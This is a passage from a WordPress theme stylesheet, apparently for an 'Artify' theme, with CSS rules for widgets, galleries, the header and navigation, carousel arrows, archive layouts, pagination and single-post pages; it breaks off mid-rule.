input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: var(--theme-text-hue);
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

.pswp__ui--hidden {
	display: none;
}

.pswp__ui--hidden button {
	background-color: transparent;
	font-size: 0;
	padding: 0;
	border: none;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.home.page {
	margin-bottom: 0;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

.widget_block h1,
.widget_block h2,
.widget_block h3,
.widget_block h4,
.widget_block h5,
.widget_block h6 {
	margin-top: 0;
	margin-bottom: 10px;
	line-height: 1.2;
}

/*widget list==*/
.widget ol,
.widget ul:not(.entry-meta) {
	list-style: none;
	padding: 0;
	margin-inline: 0;
}

.widget ol li,
.widget ul:not(.entry-meta):not(.slick-dots) li {
	margin-bottom: 7px;
	padding-bottom: 7px;
	font-size: var(--typo-xs);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.widget ol li a,
.widget ul:not(.entry-meta) li a {
	text-decoration: none;
	color: var(--theme-text-hue);
	transition: all 0.3s ease-in;
}

.widget ol li a:focus,
.widget ul:not(.entry-meta) li a:focus,
.widget ol li a:hover,
.widget ul:not(.entry-meta) li a:hover {
	color: var(--theme-primary-hue);
}

.widget ol ol,
.widget ul ol,
.widget ol ul,
.widget ul ul {
	padding-top: 7px;
	margin-left: 10px;
	padding-left: 10px;
}

.widget>ol>li,
.widget>ul>li {
	margin-bottom: 7px;
	padding-bottom: 7px;
	font-size: 14px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.widget>ol>li a,
.widget>ul>li a {
	color: var(--theme-text-hue);
	transition: all 0.3s ease-in;
}

.widget>ol>li a:focus,
.widget>ul>li a:focus,
.widget>ol>li a:hover,
.widget>ul>li a:hover {
	color: var(--theme-primary-hue);
}

.widget ol>li:last-child,
.widget ul:not(.entry-meta)>li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

/*widget list==*/
/*widget tag cloud ==*/
.wp-block-tag-cloud a,
.tagcloud a {
	display: inline-block;
	text-decoration: none;
	font-size: var(--typo-xs) !important;
	color: var(--theme-text-hue);
	border: 1px solid var(--theme-text-hue);
	padding: 3px 7px;
	margin-inline-end: 5px;
	margin-block-end: 5px;
	line-height: 1.2;
}

.wp-block-tag-cloud a:focus,
.tagcloud a:focus,
.wp-block-tag-cloud a:hover,
.tagcloud a:hover {
	color: var(--theme-primary-hue);
	border: 1px solid var(--theme-primary-hue);
}

.site-footer .wp-block-tag-cloud a,
.site-footer .tagcloud a {
	border: 1px solid #fff;
}

.site-footer .wp-block-tag-cloud a:focus,
.site-footer .tagcloud a:focus,
.site-footer .wp-block-tag-cloud a:hover,
.site-footer .tagcloud a:hover {
	color: var(--theme-primary-hue);
	border: 1px solid var(--theme-primary-hue);
}

/*widget tag cloud ==*/
/*widget search ==*/
.widget.widget_search .wp-block-search__inside-wrapper {
	display: flex;
}

.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__input {
	padding: 6px 16px;
	font-size: 0.9rem;
	border: 1px solid #d3ced2;
	border-end-start-radius: var(--curve-border);
	border-start-start-radius: var(--curve-border);
}

.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__input:focus-visible {
	outline: 0;
}

.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__button {
	cursor: pointer;
	color: #fff;
	background-color: var(--theme-primary-hue);
	margin: 0;
	padding: 10px 25px;
	border-start-start-radius: 0px;
	border-end-start-radius: 0px;
}

.search-form {
	display: flex;
}

.search-form label,
.search-form .search-field {
	width: 100%;
}

.search-form .search-field {
	border: 1px solid #d3ced2;
	padding: 6px 16px;
	font-size: 0.9rem;
	border-radius: 0;
}

.search-form .search-submit {
	border-radius: 0;
}

/*widget search ==*/
/*widget wp social links ==*/
.wp-block-social-links li {
	margin: 0 !important;
	padding: 0 !important;
}

/*widget wp social links ==*/

/*widget calendar ==*/
.wp-block-calendar #today,
.wp-block-calendar a {
	color: var(--theme-primary-hue);
}
/*widget calendar ==*/

/* Widgets Title start
--------------------------------------------- */
.widget-title {
	position: relative;
	margin: 0;
	margin-block-end: 16px;
	padding-block-end: 8px;
	font-size: calc(var(--typo-sm) + 2px);
	display: flex;
    align-items: center;
    justify-content: center;

	&::before,
	&::after {
		content: '';
		display: inline-flex;
		height: 2px;
		flex-grow: 1;
		min-width: 20px;
		max-width: 70px;
		background-color: var(--theme-primary-hue);
	}

	&::before {
		margin-inline-end: 10px;
	}

	&::after {
        margin-inline-start: 10px;
    }
}
/* Widgets Title end
--------------------------------------------- */
/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* Preloader
--------------------------------------------- */

#loader {
	overflow-x: hidden;
	overflow-y: hidden;
	vertical-align: middle;
	background-color: var(--theme-background-hue);
	position: fixed;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	top: 0;
	left: 0;
	height: 100%;
	min-height: 100%;
	z-index: 99999;
}

#loader .loader-container {
	position: relative;
	z-index: 12;
}

#loader #preloader {
	position: relative;
	margin: auto;
	width: 100px;
	display: flex;
	align-items: center;
	justify-content: center;
}

#preloader .pre-loader-6 {
	border-radius: 50%;
	width: 44px;
	height: 44px;
	border: .35rem solid rgba(29, 29, 29, 0.2);
	border-top-color: var(--theme-text-hue);
	animation: spin 750ms infinite linear;
}

@keyframes spin {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

/* Preloader
--------------------------------------------- */

/* Container Width
--------------------------------------------- */
.site-container-width {
	width: 100%;
	margin: 0 auto;
	max-width: 1260px;
	padding-inline: 14px;
}
/* End of Container Width
--------------------------------------------- */

/* Primary and Seondary Area Wrapper Start
--------------------------------------------- */
.site-content {
	margin-top: 50px;
}
body.single .site-content {
	margin-top: 0;
}

.theme-wrapper {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	gap: 28px;
}

.theme-wrapper #secondary,
.theme-wrapper #primary {
	width: 100%;
}

.left-sidebar .theme-wrapper {
	flex-direction: row-reverse;
}

.no-sidebar .theme-wrapper {
	display: block;
}

@media (min-width: 992px) {
	.theme-wrapper #primary {
		width: calc(70% - 15px);
		flex-grow: 1;
	}

	.theme-wrapper #secondary {
		width: calc(30% - 15px);
		position: sticky;
		top: 40px;
		flex-shrink: 0;
	}

	.no-sidebar .theme-wrapper #secondary,
	.no-sidebar .theme-wrapper #primary {
		width: 100%;
	}
}

/* Primary and Seondary Area Wrapper End 
--------------------------------------------- */

/* header navigation start
--------------------------------------------- */
.site-header {
	margin-bottom: 40px;
}

/*---- Site Main Header ----*/
.site-top-header {
	padding-block: 8px;
	background-color: var(--theme-background-hue-light);

	.site-container-width {
		gap: 1rem;
		display: flex;
		align-items: center;
		justify-content: center;
		
		@media (min-width: 601px) {
			&:has(.social-icons):has(.topbar-menu) {
				justify-content: space-between;
			}
		}

		.topbar-menu {
			.menu-secondary-menu-container {
				#header-secondary-menu {
					gap: 16px;
					display: flex;
					align-items: center;
					padding: 0;
					margin: 0;

					@media (max-width: 600px) {
						display: none;
					}

					li {
						list-style: none;

						a {
							position: relative;
							text-decoration: none;
							color: var(--theme-text-hue);
							font-size: calc(var(--typo-xs) - 2px);
							display: flex;
							align-items: center;
							opacity: 0.9;
							transition: opacity 0.3s ease;

							&:hover,
							&:focus-within {
								opacity: 1;
							}

						}

						&:last-child {
							a {
								&::after {
									display: none;
								}
							}
						}
					}

				}
			}
		}

		.top-header-right {
			gap: 12px;
			display: flex;
			align-items: center;

			.social-icons {
				.social-links {
					li {
						a {
							color: var(--theme-text-hue);
						}
					}
				}
			}

			&:has(.social-icons  + .layout-toggle) {
				.layout-toggle {
					position: relative;
					display: flex;
					align-items: center;

					&:before {
						content: '/';
						display: inline-flex;
						margin-inline-end: 6px;
						color: var(--theme-text-light-hue);
					}
				}
			}
		}
	}
}

.site-middle-header {
	position: relative;
	
	.site-container-width {
		.site-middle-header-wrapper {
			position: relative;
			z-index: 1;
			gap: 1rem;
			display: flex;
			justify-content: center;
			align-items: center;
			padding-block: 1.6rem;

			@media (max-width: 768px) {
				flex-wrap: wrap;
				justify-content: center;
			}
		}
	}
}

.theme-main-header {
	position: relative;
	padding-block: 12px;
	border-block-end: 1px solid var(--theme-border-hue);

	.theme-header-img {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;

		img {
			width: 100%;
			height: 100%;
			object-fit: cover;
		}
	}

	&:has(.theme-header-img) {
		&::before {
			content: '';
			position: absolute;
			background-color: #000;
			opacity: 0.4;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
			z-index: 1;
		}

		.theme-main-header-wrapper {
			.primary-nav {
				.primary-nav-container {
					.header-nav {
						.main-navigation {
							.menu-toggle {
								span {
									background: #fff;
								}
							}

							ul:not(.sub-menu) {
								> li > a {
									color: #fff;
								}
							}
						}
					}
				}
			}

			.main-header-right {
				.header-search {
					.header-search-wrap {
						.header-search-icon {
							i {
								color: #fff;
							}
						}
					}
				}

				.login-button {
					color: #fff;
				}
			}
		}
	}

	.theme-main-header-wrapper {
		z-index: 2;
		display: flex;
		position: relative;
		align-items: center;

		@media (max-width: 425px) {
			display: grid;
			gap: 8px;
			grid-template-columns: repeat(2, 1fr);
		}

		@media (max-width: 425px) {
			.site-branding {
				grid-column: span 2;
				display: flex;
				justify-content: center;

				.site-identity {
					.site-description {
						text-align: center;
					}
				}
			}
		}

		@media (min-width: 426px) {
			.primary-nav {
				margin-inline-start: auto;
			}
		}
		
		.main-header-right {
			gap: 10px;
			display: flex;
			align-items: center;
			flex-shrink: 0;

			@media (max-width: 425px)  {
				margin-inline-start: auto;
			}

			.login-button {
				opacity: 0.9;
				text-decoration: none;
				color: var(--theme-text-hue);
				transition: opacity 0.3s ease;
				font-size: calc(var(--typo-sm) - 2px);
	
				i {
					margin-inline-end: 5px;
				}

				&:hover,
				&:focus-within {
					opacity: 1;
				}
			}
		}

		&:has(.primary-nav + .main-header-right) {
			.main-header-right {

				@media (min-width: 426px) {
					&::before {
						content: '/';
						display: inline-flex;
						margin-inline-start: 18px;
						color: var(--theme-text-light-hue);
					}
				}
			}
		}
	}

}

/* Start Of Mode Toggle
--------------------------------------------- */

.theme-toggle {
	background: none;
	border: 1px solid transparent;
	cursor: pointer;
	padding: 2px;
	display: flex;
	align-items: center;

	.icon {
		display: none;
		width: 20px;
		height: 20px;

		svg {
			fill: var(--theme-text-hue);
		}
	}

	body.light-theme & {
		.sun {
			display: inline-block;
		}
		.moon {
		display: none;
		}
	}

	body.dark-theme & {
		.sun {
			display: none;
		}
		.moon {
			display: inline-block;
		}
	}
}

/* Animations */
@keyframes fadeIn {
    from {
        opacity: 0;
        transform: scale(0.6);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}

@keyframes rotateIn {
    from {
        transform: rotate(-90deg);
    }
    to {
        transform: rotate(0deg);
    }
}

/*---- Header Image End ----*/


.site-branding .site-identity .site-title {
	font-size: var(--typo-lg);
	line-height: 1.1;
	font-weight: 700;
	margin: 0;
}

.site-title a {
	font-family: var(--site-title-font);
}

.site-branding .site-identity .site-title a {
	text-decoration: none;
	word-break: break-word;
	color: var(--site-title-hue);
}

.site-branding .site-identity .site-description {
	margin-bottom: 0;
	margin-top: 5px;
	color: var(--site-tagline-hue);
}

.site-description {
	font-family: var(--site-tagline-font);
}

.site-logo {
	line-height: 0;
	max-width: var(--logo-adjuster);
}

.site-branding:has(.site-logo) {
	gap: 10px;
	display: flex;
	align-items: center;
	flex-direction: column;
}

/* navigation search  */
.header-search {
	display: flex;
	position: relative;
	text-align: center;
}

.header-search .header-search-wrap .header-search-icon {
	outline: 0;
	height: 36px;
	width: 36px;
	display: flex;
	font-weight: 700;
	text-align: center;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	transition: 0.3s ease;
	color: var(--theme-text-hue);
	border: 1px solid transparent;
	font-size: 	calc(var(--typo-sm) - 4px);
}

.header-search .header-search-wrap .header-search-icon:focus,
.header-search .header-search-wrap .header-search-icon:hover {
	border: 1px solid #ffff;
}

.header-search .header-search-wrap .header-search-icon:focus-within {
	outline: 1px dashed;
}

.header-search .header-search-wrap .header-search-form {
	position: absolute;
	background: var(--theme-background-hue);
	inset-inline-end: 0;
	opacity: 0;
	visibility: hidden;
	top: 100%;
	width: 325px;
	padding: 10px;
	z-index: 99;
	box-shadow: 0 2px 9px -7px #000;
	border: 1px solid #f1f1f1;
	border-radius: 100vh;
}

.header-search .header-search-wrap .header-search-form .search-form {
	display: flex;
}

.header-search .header-search-wrap .header-search-form .search-form label {
	width: 75%;
}

.header-search .header-search-wrap .header-search-form .search-form label input {
	width: 100%;
	border-start-start-radius: var(--curve-border);
	border-end-start-radius: var(--curve-border);
}

.header-search .header-search-wrap .header-search-form .search-form input.search-submit {
	border-radius: 0px;
	width: 25%;
	margin: 0;
	font-size: var(--typo-xxs);
	border: none;
	background: var(--theme-primary-hue);
	color: #fff;
	line-height: 1;
	padding: 0.6em 1em;
	border-start-end-radius: var(--curve-border);
	border-end-end-radius: var(--curve-border);
}

.header-search .header-search-wrap.show .header-search-form {
	margin: 0;
	opacity: 1;
	visibility: visible;
}

@media (max-width: 480px) {
	.header-search {
		position: unset;
	}

	.header-search .header-search-wrap .header-search-form {
		width: 100%;
	}
}
/* navigation search  */
/* desktop navigation */
.main-navigation ul {
	list-style: none;
	padding: 0;
	margin: 0;
	font-size: var(--typo-xs);
}

.main-navigation ul a {
	text-decoration: none;
}

@media (min-width:992px) {
	.menu-toggle {
		display: none;
	}

	.primary-nav-container {
		width: 100%;
		display: flex;
		gap: 20px;
		align-items: center;
		justify-content: space-between;
	}

	.main-navigation ul {
		display: flex !important;
		flex-wrap: wrap;
		column-gap: 24px;
	}

	.main-navigation ul li.menu-item-has-children>a::after {
		font-style: normal;
		font-variant: normal;
		font-weight: 400;
		line-height: 1;
		font-family: Font Awesome\ 5 Free;
		font-weight: 900;
		line-height: inherit;
		vertical-align: baseline;
		content: "\f107";
		display: inline-block;
		margin-inline-start: 10px;
	}

	.main-navigation ul ul li.menu-item-has-children>a::after {
		content: "\f105";
	}

	.main-navigation ul a {
		padding-block: 15px;
		display: block;
		font-weight: 600;
		text-transform: uppercase;
		color: var(--theme-text-hue);
		font-size: calc(var(--typo-xs) - 1px);
	}

	.main-navigation ul .current_page_item>a,
	.main-navigation ul .current-menu-item>a,
	.main-navigation ul .current_page_ancestor>a,
	.main-navigation ul .current-menu-ancestor>a {
		position: relative;
		text-decoration: underline;
		color: var(--theme-primary-hue);
	}
	
	.main-navigation ul li a:focus,
	.main-navigation ul li a:hover {
		text-decoration: underline;
		color: var(--theme-primary-hue);
	}

	.main-navigation ul ul {
		width: 225px;
		display: block;
		flex-direction: column;
		position: absolute;
		text-align: start;
		opacity: 0;
		margin: 0 auto;
		padding: 0;
		box-shadow: var(--shadow);
		transition: top 0.4s;
		top: 100%;
		inset-inline-start: -9999px;
		border: 1px solid #f1f1f1;
		background-color: var(--theme-background-hue);
		transition: opacity 0.3s ease-in-out;
	}

	.main-navigation ul ul a {
		display: block;
		font-weight: normal;
		padding: 8px 15px;
	}

	.main-navigation ul ul li:not(:last-child) {
		border-bottom: 1px solid #f1f1f1;
	}

	.main-navigation ul ul li a {
		text-transform: capitalize;
		color: var(--theme-text-hue);
		opacity: 1;
		display: flex;
		align-items: center;
		justify-content: space-between;
	}

	.main-navigation .menu li {
		position: relative;
	}

	.main-navigation ul li:focus-within>ul,
	.main-navigation ul li:hover>ul {
		opacity: 1;
		z-index: 999;
		inset-inline-start: 0;
	}

	.main-navigation ul ul li:focus-within>ul,
	.main-navigation ul ul li:hover>ul {
		top: 100%;
	}

	.main-navigation ul ul li ul {
		top: 0;
	}

	.main-navigation ul ul li:focus-within ul,
	.main-navigation ul ul li:hover ul {
		top: 0;
		left: 100%;
	}
}

@media (max-width: 991.98px) {

	.menu-toggle {
		width: 35px;
		height: 35px;
		position: relative;
		transform: rotate(0deg);
		transition: 0.5s ease-in-out;
		cursor: pointer;
		padding: 0;
		background: none;
		border: none;
		margin: 5px;
		opacity: 1;
	}

	.menu-toggle:hover {
		opacity: 1;
	}

	.menu-toggle span {
		display: block;
		position: absolute;
		height: 3px;
		width: 100%;
		border-radius: 3px;
		opacity: 1;
		left: 0;
		transform: rotate(0deg);
		background: var(--theme-text-hue);
		transition: 0.25s ease-in-out;
	}

	.menu-toggle span:nth-child(1) {
		top: calc(50% - 15px);
	}

	.menu-toggle span:nth-child(2) {
		top: 50%;
		transform: translateY(-50%);
	}

	.menu-toggle span:nth-child(3) {
		width: 16px;
		bottom: calc(50% - 15px);
	}

	.main-navigation.toggled .menu-toggle span:nth-child(1) {
		top: 14px;
		width: 0%;
		left: 50%;
	}

	.main-navigation.toggled .menu-toggle span:nth-child(2) {
		transform: rotate(45deg);
	}

	.main-navigation.toggled .menu-toggle span:nth-child(3) {
		top: 50%;
		width: 100%;
		transform: translateY(-50%) rotate(-45deg);
	}

	.main-navigation ul.nav-menu {
		margin: 0;
		padding: 0;
		list-style: none;
		text-align: left;
		position: absolute;
		left: 0;
		top: 100%;
		width: 100%;
		z-index: 9999;
		display: none;
		background: var(--theme-background-hue);
		box-shadow: var(--shadow);
	}

	@media (max-width: 600px) {
		.main-navigation ul.nav-menu {
			top: 100%;
		}
	}

	.main-navigation ul li.menu-item-has-children>a::after {
		font-style: normal;
		font-variant: normal;
		font-weight: 400;
		line-height: 1;
		font-family: 'fontawesome';
		font-weight: 900;
		line-height: inherit;
		vertical-align: baseline;
		content: "\f107";
		display: inline-block;
		margin-inline-start: 10px;
	}

	.main-navigation ul a {
		padding: 15px;
		text-transform: uppercase;
		color: var(--theme-text-hue);
		display: block;
	}

	.main-navigation ul li:not(:last-child) {
		border-bottom: 1px solid #f1f1f1;
	}

	.main-navigation ul li:first-child {
		border-top: 1px solid #f1f1f1;
	}

	.main-navigation ul ul {
		height: 0;
		transform: scaleY(0);
		transform-origin: top left;
		overflow: hidden;
		transition: all 0.5s ease-in-out;
		margin-inline-start: 10px;
	}

	.main-navigation ul li.menu-item-has-children:hover>ul,
	.main-navigation ul li.menu-item-has-children.focus>ul {
		height: auto;
		transform: scaleY(1);
	}

	.main-navigation ul ul a {
		display: block;
		padding: 10px 15px;
	}

	.main-navigation ul ul li {
		border-bottom: 1px solid #f1f1f1;
	}

	.main-navigation ul ul li a {
		text-transform: capitalize;
	}

	.main-navigation ul ul li a:focus {
		outline-offset: -2px;
	}

	.main-navigation .menu li {
		position: relative;
	}

}

/* desktop navigation */
/* header navigation end
--------------------------------------------- */

/* Artify Slick Navigation css start
--------------------------------------------- */
.artify-navigation .slick-arrow {
	position: absolute;
	top: calc(50% - 6px);
	transform: translateY(-50%);
	font-size: var(--typo-sm);
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 1px;
	z-index: 1;
	cursor: pointer;
	font-weight: 600;
	padding: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: all 0.3s ease-out 0s;;
	transform-origin: 0 0;
	border-radius: 100%;
	opacity: 0;
	visibility: hidden;
	background: rgba(255, 255, 255, 0.2);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.3);
}

.artify-navigation:hover .artify-arrow {
	scale: 1;
	opacity: 1;
	visibility: visible;
}

.artify-navigation .artify-arrow.fa-chevron-left {
	inset-inline-start: 20px;
}

.artify-navigation .artify-arrow.fa-chevron-left:hover {
		opacity: 0.8;
}

.artify-navigation .artify-arrow.fa-chevron-right {
	inset-inline-end: 20px;
}

.artify-navigation .artify-arrow.fa-chevron-right:hover {
	opacity: 0.8;
}

/* Slick Navigation css end
--------------------------------------------- */
/* Slick Dots css start
--------------------------------------------- */
.artify-navigation .slick-dots {
	margin: 0;
	margin-block: 10px;
	padding: 0;
	list-style: none;
	display: flex;
	gap: 5px;
	align-items: center;
	justify-content: center;
}

.artify-navigation .slick-dots li {
	display: flex;
}

.artify-navigation .slick-dots li button {
	font-size: 0;
	width: 12px;
	height: 12px;
	padding: 0;
	opacity: 0.7;
	border: none;
	cursor: pointer;
	border-radius: 100vmax;
	transition: all 0.3s ease-in;
	background-color: var(--theme-primary-hue);
}

.artify-navigation .slick-dots li.slick-active button {
	opacity: 1;
}

/* Artify Slick Dots css end
--------------------------------------------- */

/* Start archive layouts
--------------------------------------------- */

/*---- List Layout ----*/
.archive-area.archive-list-layout {
	gap: 28px;
	display: flex;
	flex-direction: column;
}

@media (max-width: 600px) {
	.archive-area.archive-list-layout article .list-card {
		flex-direction: column;	
	}
}

.archive-area.archive-list-layout article .list-card .single-card-image {
	width: 35%;
}

@media (max-width: 600px) {
	.archive-area.archive-list-layout article .list-card .single-card-image {
		width: 100%;
	}
}

@media (max-width: 600px) {
	.archive-area.archive-list-layout article .list-card .single-card-detail {
		    padding-inline-start: 14px;    
			padding-block-end: 14px;
	}
}

/* End archive layouts
--------------------------------------------- */
/* Start of Related Posts
--------------------------------------------- */
.related-post-container {
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	gap: 26px;
}
@media (max-width: 768px) {
	.related-post-container {
		grid-template-columns: repeat(2, 1fr);
	}
}
@media (max-width: 600px) {
	.related-post-container {
		grid-template-columns: repeat(1, 1fr);
	}
}
.related-post-container article .single-card-container .single-card-detail .card-title {
	font-size: var(--typo-sm);
}
/* End of Related Posts
--------------------------------------------- */
/* Start Post navigations
--------------------------------------------- */

.site-main .post-navigation,
.site-main .posts-navigation {
	margin-top: 30px;
}

.post-navigation .nav-links,
.posts-navigation .nav-links {
	display: flex;
}

@media only screen and (max-width: 480px) {

	.post-navigation .nav-links,
	.posts-navigation .nav-links {
		flex-wrap: wrap;
	}
}

.post-navigation .nav-previous,
.posts-navigation .nav-previous {
	flex: 1 0 50%;
	display: flex;
	align-items: center;
	gap: 6px;
}

.post-navigation .nav-previous a,
.posts-navigation .nav-previous a {
	display: inline-flex;
	align-items: center;
	gap: 10px;
	color: var(--theme-text-hue);
	transition: all 0.3s ease-in;
	text-decoration: none;
}

.post-navigation .nav-previous a::before,
.posts-navigation .nav-previous a::before {
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	line-height: 1;
	font-family: Font Awesome\ 5 Free;
	font-weight: 900;
	line-height: inherit;
	vertical-align: baseline;
	content: "\f104";
	display: inline-block;
}

.post-navigation .nav-previous a:hover,
.posts-navigation .nav-previous a:hover {
	color: var(--theme-primary-hue);
}

.post-navigation .nav-next,
.posts-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
	display: flex;
	align-items: center;
	gap: 6px;
	justify-content: flex-end;
}

.post-navigation .nav-next a,
.posts-navigation .nav-next a {
	display: inline-flex;
	justify-content: flex-end;
	align-items: center;
	gap: 10px;
	color: var(--theme-text-hue);
	transition: all 0.3s ease-in;
	text-decoration: none;
}

.post-navigation .nav-next a::after,
.posts-navigation .nav-next a::after {
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	line-height: 1;
	font-family: Font Awesome\ 5 Free;
	font-weight: 900;
	line-height: inherit;
	vertical-align: baseline;
	content: "\f105";
	display: inline-block;
}

.post-navigation .nav-next a:focus,
.post-navigation .nav-next a:hover,
.posts-navigation .nav-next a:focus,
.posts-navigation .nav-next a:hover {
	color: var(--theme-primary-hue);
}

/* numeric pagination     */
nav.navigation.pagination .nav-links {
	display: flex;
	gap: 5px;
	margin: 38px 0 20px;
	justify-content: center;
}

nav.navigation.pagination .nav-links span,
nav.navigation.pagination .nav-links a {
	text-decoration: none;
	width: 30px;
	height: 30px;
	display: flex;
	border-radius: 4px;
	align-items: center;
	justify-content: center;
	transition: all 0.3s ease-in;
	color: var(--theme-text-hue);
	border: 1px solid var(--theme-text-hue);
}

nav.navigation.pagination .nav-links span.prev,
nav.navigation.pagination .nav-links a.prev,
nav.navigation.pagination .nav-links span.next,
nav.navigation.pagination .nav-links a.next {
	font-size: 0;
}

nav.navigation.pagination .nav-links span.prev::after,
nav.navigation.pagination .nav-links a.prev::after,
nav.navigation.pagination .nav-links span.next::after,
nav.navigation.pagination .nav-links a.next::after {
	content: "\f30a";
	font-size: 1rem;
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	line-height: 1;
	font-weight: 900;
	line-height: inherit;
	vertical-align: baseline;
	font-family: Font Awesome\ 5 Free;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

nav.navigation.pagination .nav-links span.next::after,
nav.navigation.pagination .nav-links a.next::after {
	content: "\f30b";
}

nav.navigation.pagination .nav-links span:hover,
nav.navigation.pagination .nav-links a:hover,
nav.navigation.pagination .nav-links span:focus,
nav.navigation.pagination .nav-links a:focus {
	color: var(--theme-primary-hue);
	border: 1px solid var(--theme-primary-hue);
}

nav.navigation.pagination .nav-links span.current {
	color: #fff;
	border: 1px solid var(--theme-text-hue);
	background-color: var(--theme-primary-hue);
}

nav.navigation.pagination .nav-links span.dots {
	border: none;
}

nav.navigation.pagination .nav-links span.dots:hover,
nav.navigation.pagination .nav-links span.dots:focus {
	color: var(--theme-text-hue);
	border: none;
}

/* numeric pagination     */


/* End Post navigations
--------------------------------------------- */
/* Start Single Post/Page
--------------------------------------------- */

body.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

/*--404 page--*/
section.error-404.not-found {
	margin-bottom: 50px;
	text-align: center;
	max-width: 991px;
	margin-inline: auto;
}

/*--404 page--*/
/*--single--*/
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.site-main article {
	margin: 0;
}

.site-main article .entry-header .entry-title {
	font-size: var(--typo-lg);
	font-family: var(--site-body-font);
	margin-top: 0;
	margin-bottom: 1.3rem;
	word-break: break-word;
}

@media (min-width: 992px) {
	.site-main article .entry-header .entry-title {
		margin-bottom: 1.1rem;
	}
}

.site-main article .entry-header .entry-title a {
